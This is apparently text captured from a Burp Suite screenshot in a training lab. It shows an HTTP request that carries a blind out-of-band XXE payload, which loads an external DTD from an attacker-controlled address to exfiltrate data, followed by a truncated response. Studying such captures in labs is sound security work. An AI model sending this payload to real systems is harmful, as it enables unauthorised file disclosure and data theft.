 Request
Response
Pretty Raw Hex
\n
Pretty
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.6.13
3 Content-Length: 171
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.129.6.13
9 Referer: http://10.129.6.13/blind/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http://10.10.14.206:8000/xxe.dtd">
16 %remote;
17 %oob;
18 ]>
19 <root>
&content;
</root>
1 HTTP/1.1
2 Date: Fr
3 Server:
4 Content-
5 Keep-Ali
6 Connecti
7 Content-
8
9 Check yo